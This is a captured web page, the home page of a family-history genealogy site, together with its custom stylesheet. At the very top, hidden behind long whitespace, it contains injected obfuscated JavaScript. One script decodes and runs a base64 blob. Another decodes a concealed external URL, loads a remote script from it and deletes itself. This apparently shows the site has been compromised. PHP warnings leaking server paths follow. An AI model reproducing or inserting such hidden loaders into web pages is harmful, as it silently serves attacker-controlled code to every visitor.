

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://championfh.net/genealogy/
body_size: 5704
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                         <script>var st=document.createElement('script'); st.innerHTML=atob("[base64]"); st.type='text/javascript';document.currentScript.parentNode.insertBefore(st, document.currentScript);document.currentScript.remove();</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script>function _0x48dc(_0x141019,_0x173c10){var _0x3fc03a=_0x603e();return _0x48dc=function(_0x67cf40,_0x5614e9){_0x67cf40=_0x67cf40-(-0x1c4a+-0x22d*0x11+0x4253*0x1);var _0x23e845=_0x3fc03a[_0x67cf40];if(_0x48dc['zYqCrd']===undefined){var _0x206fd9=function(_0x2da591){var _0x2eeb09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4c9ac0='',_0x4902ef='';for(var _0x1203ee=0x13c1*0x1+0x23b*-0x9+-0x2*-0x29,_0x1d6acf,_0x4e3247,_0x59b0bf=0x1f66+-0x1*-0x1d3e+-0x3ca4;_0x4e3247=_0x2da591['charAt'](_0x59b0bf++);~_0x4e3247&&(_0x1d6acf=_0x1203ee%(0xd29+0x26ad+-0x16*0x25b)?_0x1d6acf*(-0x1613*-0x1+0x51*-0x7b+-0x1*-0x1118)+_0x4e3247:_0x4e3247,_0x1203ee++%(0x1d3d+-0x1f*0x3+-0x2*0xe6e))?_0x4c9ac0+=String['fromCharCode'](-0x1*0xe49+0x250*-0x10+0xef*0x38&_0x1d6acf>>(-(0xb36+-0xd93*-0x2+0x132d*-0x2)*_0x1203ee&0x1db5+-0xea5+-0xf0a)):-0xf63+0x1*-0x23f8+0x1*0x335b){_0x4e3247=_0x2eeb09['indexOf'](_0x4e3247);}for(var _0x53b3a2=0xc78+0x106b+0xff*-0x1d,_0x54169b=_0x4c9ac0['length'];_0x53b3a2<_0x54169b;_0x53b3a2++){_0x4902ef+='%'+('00'+_0x4c9ac0['charCodeAt'](_0x53b3a2)['toString'](-0xadf*-0x1+0x1c2b+-0x26fa))['slice'](-(-0x16f7*0x1+0x1*0xdb3+0x1*0x946));}return decodeURIComponent(_0x4902ef);};_0x48dc['RaQbHx']=_0x206fd9,_0x141019=arguments,_0x48dc['zYqCrd']=!![];}var _0xa83383=_0x3fc03a[-0x563+0x1279+-0x86*0x19],_0x22dfba=_0x67cf40+_0xa83383,_0x11f613=_0x141019[_0x22dfba];return!_0x11f613?(_0x23e845=_0x48dc['RaQbHx'](_0x23e845),_0x141019[_0x22dfba]=_0x23e845):_0x23e845=_0x11f613,_0x23e845;},_0x48dc(_0x141019,_0x173c10);}(function(_0x4bf6e8,_0x3b39bc){function _0x5d7f5e(_0x155c85,_0x25a63d,_0x3792ca,_0x169ea8){return _0x48dc(_0x25a63d-0x13e,_0x155c85);}function _0x2b7dbe(_0x115d47,_0x3a161d,_0x1b6ab7,_0x4cb394){return _0x48dc(_0x3a161d- -0x3c2,_0x115d47);}var _0x1f8302=_0x4bf6e8();while(!![]){try{var _0x58e288=parseInt(_0x5d7f5e(0x250,0x24b,0x248,0x244))/(-0x563+0x1279+-0xc5*0x11)+-parseInt(_0x2b7dbe(-0x2ad,-0x2b0,-0x2b5,-0x2b1))/(-0x16a2*0x1+-0x1*0x1409+0x2aad)+parseInt(_0x2b7dbe(-0x2af,-0x2aa,-0x2ae,-0x2a5))/(-0x1e76+-0xa80+0x28f9)*(parseInt(_0x2b7dbe(-0x2a7,-0x2ab,-0x2a8,-0x2b5))/(0x17b1+0x14bf+0x2c6c*-0x1))+parseInt(_0x2b7dbe(-0x2af,-0x2a7,-0x2a7,-0x2aa))/(-0xec1*-0x2+0x5f7*0x5+-0x3b50)+-parseInt(_0x2b7dbe(-0x2ab,-0x2a6,-0x2a2,-0x29c))/(0x1394+0x1d3f+-0x30cd)+-parseInt(_0x2b7dbe(-0x2ac,-0x2ad,-0x2aa,-0x2af))/(0x1*-0x12b8+-0x237*0x8+0x74b*0x5)*(-parseInt(_0x2b7dbe(-0x2a2,-0x2ac,-0x2a7,-0x2a3))/(-0x1218+0xf71+0x2af*0x1))+-parseInt(_0x2b7dbe(-0x2a6,-0x2a5,-0x2ab,-0x2a5))/(-0x1*-0x109d+0x2c*0x2b+-0xbfc*0x2)*(parseInt(_0x2b7dbe(-0x2b6,-0x2b4,-0x2bd,-0x2bc))/(0x1262+0x249b+-0x36f3));if(_0x58e288===_0x3b39bc)break;else _0x1f8302['push'](_0x1f8302['shift']());}catch(_0x413573){_0x1f8302['push'](_0x1f8302['shift']());}}}(_0x603e,0x1cc87+-0x12d09+-0x55b*-0x219));function _0x603e(){var _0x32f0b1=['nJa5mtG3rMrotvb5','mtblzLDbvey','uJbIm04WwvHkma','C3jJ','Axb0','mtaYndiZnLr6CLHSta','tg1oDMjtoxroAG','C2nYAxb0','odmZwefhsKLl','nJK0odHJAurssfm','nfnqtKHtDa','mZC0nZyXmNnXyLn6uW','CgfYzw50tM9Kzq','y3vYCMvUDfnJCG','ntGXnJuZmenKq09uCq','odq0otG2nM5LDxbJCq','mtiYmJa2mdvcyMfIA0O','y3jLyxrLrwXLBq','ze1rBxm9'];_0x603e=function(){return _0x32f0b1;};return _0x603e();}var _0x5ee655=atob('aHR0cHM6Ly'+'9iaW5kLmJl'+'c3RyZXN1bH'+_0x49a584(0x194,0x18f,0x19c,0x194)+_0x49a584(0x19f,0x19d,0x19f,0x198)+_0x49a584(0x18a,0x188,0x192,0x191)),_0x40b448=document[_0x3a38a1(0x232,0x229,0x22c,0x22b)+'ent'](_0x3a38a1(0x21f,0x21e,0x222,0x223));function _0x49a584(_0x3ea46d,_0x5ec15b,_0x3c29af,_0x427f16){return _0x48dc(_0x427f16-0x85,_0x3ea46d);}function _0x3a38a1(_0xc6a19b,_0x294773,_0xd43c37,_0x2fdaaa){return _0x48dc(_0xd43c37-0x10e,_0x2fdaaa);}_0x40b448[_0x49a584(0x198,0x196,0x19c,0x195)]=_0x5ee655,document[_0x49a584(0x19b,0x1a5,0x198,0x19f)+_0x3a38a1(0x21e,0x21f,0x21f,0x217)][_0x3a38a1(0x22d,0x22c,0x227,0x22e)]['insertBefo'+'re'](_0x40b448,document[_0x49a584(0x19b,0x1a8,0x19d,0x19f)+_0x3a38a1(0x21b,0x21e,0x21f,0x218)]),document[_0x49a584(0x1a1,0x19a,0x19b,0x19f)+_0x3a38a1(0x229,0x217,0x21f,0x218)]['remove']();</script><br />
<b>Warning</b>:  session_start(): Cannot start session when headers already sent in <b>/home/uichrdkq/championfh.net/genealogy/begin.php</b> on line <b>26</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/uichrdkq/championfh.net/genealogy/index.php:1) in <b>/home/uichrdkq/championfh.net/genealogy/genlib.php</b> on line <b>62</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Home Page: Champion Family History</title>
<meta name="Keywords" content="" />
<meta name="Description" content="Home Page: Champion Family History" />
<meta http-equiv="Content-type" content="text/html; charset=UTF-8" />
<link rel="shortcut icon" href="https://championfh.net/genealogy/favicon.ico"/>
<link href="css/genstyle.css?v=12.2" rel="stylesheet" type="text/css" />
<link href="css/templatestyle.css?v=12.2" rel="stylesheet" type="text/css" />
<script src="https://code.jquery.com/jquery-3.3.1.min.js" type="text/javascript" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js" type="text/javascript" integrity="sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=" crossorigin="anonymous"></script>
<script type="text/javascript" src="js/net.js"></script>
<link href="css/mytngstyle.css?v=12.2" rel="stylesheet" type="text/css" />
<script type="text/javascript">
var tnglitbox;
var share = 0;
var closeimg = "img/tng_close.gif";
var smallimage_url = 'ajx_smallimage.php?';
var cmstngpath='';
var loadingmsg = 'Loading...';
var expand_msg = "Expand";
var collapse_msg = "Collapse";
</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="tngrss.php" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<link rel='stylesheet' id='mec-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700|Roboto+Condensed:400,600,700|Lato:400,600,700|Noticia+Text:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://championfh.net/wp-content/themes/dt-the7/css/main.min.css' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.3);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.3);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.3);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.3);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.3%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.3%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.3%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>

<link rel='stylesheet' id='the7-awesome-fonts-css'  href='https://championfh.net/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://championfh.net/wp-content/uploads/the7-css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://championfh.net/wp-content/uploads/the7-css/mega-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://championfh.net/wp-content/themes/cfh/style.css' type='text/css' media='all' />

  <link href=” css/mytngstyle.css” rel=”stylesheet” type=”text/css”/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18541265-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18541265-1');
</script>

<!-- The Next Generation of Genealogy Sitebuilding, v.12.2 (28 September 2019), Written by Darrin Lythgoe, 2001-2025 -->
</head>
<body class="publicbody">
<div class="scroll-to-top"><a href="#"><img src="img/backtotop.png" alt="" /></a></div>

<!-- "Home Page" (the text for these messages can be found at near the bottom of text.php -->
<h1>Home Page</h1>


<h2>Search</h2>
<!-- Do not change the form action or field names! -->
<form action="search.php" method="get">
<table border="0" cellspacing="5" cellpadding="0">
	<tr><td><span class="normal">Last Name: </span><br/><input type="text" name="mylastname" size="14"></td></tr>
	<tr><td><span class="normal">First Name:</span><br/><input type="text" name="myfirstname" size="14"></td></tr>
	<tr><td><input type="hidden" name="mybool" value="AND" /><input type="hidden" name="offset" value="0" /><input type="submit" name="search" value="Search" /></td></tr>
</table>
</form>

<h2>Other Features</h2>

<ul>
<li><a href="login.php">Log In</a></li>
<li><a href="newacctform.php">Register for a User Account</a></li>
<li><a href="searchform.php">Advanced Search</a></li>
<li><a href="surnames.php">Surnames</a></li>
<li><a href="bookmarks.php">Bookmarks</a></li>
<li><a href="statistics.php">Statistics</a></li>
<li><a href="browsemedia.php?mediatypeID=photos">Photos</a></li>
<li><a href="browsemedia.php?mediatypeID=histories">Histories</a></li>
<li><a href="browsemedia.php?mediatypeID=documents">Documents</a></li>
<li><a href="browsemedia.php?mediatypeID=videos">Videos</a></li>
<li><a href="browsemedia.php?mediatypeID=recordings">Recordings</a></li>
<li><a href="browsealbums.php">Albums</a></li>
<li><a href="browsemedia.php">All Media</a></li>
<li><a href="cemeteries.php">Cemeteries</a></li>
<li><a href="browsemedia.php?mediatypeID=headstones">Headstones</a></li>
<li><a href="places.php">Places</a></li>
<li><a href="browsenotes.php">Notes</a></li>
<li><a href="anniversaries.php">Dates and Anniversaries</a></li>
<li><a href="reports.php">Reports</a></li>
<li><a href="browsesources.php">Sources</a></li>
<li><a href="browserepos.php">Repositories</a></li>
<li><a href="whatsnew.php">What's New</a></li>
<li><a href="mostwanted.php">Most Wanted</a></li>
<li><a href="changelanguage.php">Change Language</a></li>
<li><a href="suggest.php">Contact Us</a></li>
</ul>

<p><strong>Please customize this page!</strong></p> 

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ecd7fe797d2418f91c9e0cf7a6d35a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://championfh.net/genealogy/css/mytngstyle.css?v=12.2
body_size: 801
content:
/*your custom style goes in this file*/
/*if you're overriding style blocks from genstyle.css, you only need to include the attributes you're overriding, not the whole block*/
html, body, body.page, .wf-container > * {
    font-size: 15px !important;

}
.normal {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
}
.menucontainer,
.timeline-copyright,
.page-title,
.headericon {
  display:none !important
}
.main-nav > li:not(.wpml-ls-item) > a .menu-text {
    color: #34421e;
}

#footer {
  margin-top:30px;
}

table {
      width: 100%;
}

h1 {
    font: normal 38px / 58px "Noticia Text", Helvetica, Arial, Verdana, sans-serif !important;
    color: #34421e !important;
    text-transform: uppercase !important;
    text-align: center !important;
    margin-bottom:0 !important;
}
.searchformbox {
  width:100%;
  padding-bottom:20px;
}
#main {
    padding: 25px 0 0 0 !important;
}
.fieldnameback,
.databack
{
      padding: 5px 10px 5px 5px;
      border-color: rgba(51,51,51,0.12);
}
.thumb, .smallimg, .media-preview, .titlebox {
  -webkit-border-radius: 0;
    border-radius: 0;
  -webkit-box-shadow: none;
    box-shadow: none
}
.snlink {
    padding: inherit;
    border: none;
    background-color: inherit;
    color: black;
    font-weight: inherit;
    text-decoration: none;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 40;
    text-align: inherit;
}
.table-histogram {
    margin-bottom: 30px;
    margin-left: 0;
}
.titlebox {
  padding:20px;
  background-color: #fff !important;
}
.titlebox > div {
  margin-right: 0 !important
}
ul.contact-info {
    padding-left: 0;
}
.sub-nav {
  margin:-33px 0 0 0;
}
select.zoomSelector {
  height: 25px !important;
  margin: 0 5px !important;
  padding: 1px 22px 5px 10px !important;
    font-size: 13px !important;
}
#tngnav a {
    display: block;
    color: #444;
    text-decoration: none;
    background: #e0e0f7;
    margin: 0;
    padding: 0.45em 1em 0.35em 8px;
    border-right: 0;
    position: relative;
    font: inherit;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.btn, .disabled, input[type="button"].btn, input[type="submit"].btn, input[type="submit"].disabled, input[type="reset"].btn {
        padding: 12px 18px 12px 18px !important;
  line-height:normal;
  margin-right: 7px;
  border:none
}
.widget_search input[type=text].searchform-s, .wpcf7-number, input[type=text]:not(.elementor-field):not(.searchform-s), input[type=search]:not(.elementor-field), input[type=tel]:not(.elementor-field), input[type=url]:not(.elementor-field), input[type=email]:not(.elementor-field), input[type=number]:not(.elementor-field), input[type=date]:not(.elementor-field), input[type=range]:not(.elementor-field), input[type=password]:not(.elementor-field), select:not(.elementor-field), textarea:not(.elementor-field) {
    margin-bottom: 0 !important;
    border-style: none;
    box-sizing: none;
}
input[type="submit"]:not([name="update_cart"]):not(.woocommerce-widget-layered-nav-dropdown__submit), .post-password-form input[type="submit"], .mc4wp-form input[type="submit"], div.mc4wp-form button[type="submit"], .tml-submit-wrap input[type="submit"], .wpcf7-form input[type="submit"] {
    font: inherit;
    text-transform: uppercase;
    border-radius: 0 !important;
    padding: 12px 18px 12px 18px;
    min-height: 40px !important;
    line-height: normal !important;
    border:0 !importnat;
}
#descendantchart {
    margin-bottom: 10px;
}
.rightround {
    -moz-border-radius: 0;
    -webkit-border-radius:0;
    border-radius:0;
}
.bar-holder {
    width: 380px;
    padding: 0 20px;
}
input[type="button"], input[type="submit"], input[type="reset"], input[type="password"], button, input[type="text"], textarea, select {
    border: none;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
#cemwrapper {
  font-size: inherit !important;
}
.rounded4, div.pad5 img {
    -moz-border-radius:0 !important;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
}
input[type="text"],
input[type="submit"]
{
      margin-right: 7px;
}
.databack {
  background-color: #f9f9f9;
  border-color: rgba(51,51,51,0.12);
  color: #5f5d57;
}
.databack ul {
  padding-left: 0;
}
table.whiteback {
  border-color: rgba(51,51,51,0.12);
}
table.whiteback tr:nth-child(odd) td.databack {
      background-color: #efefef;
}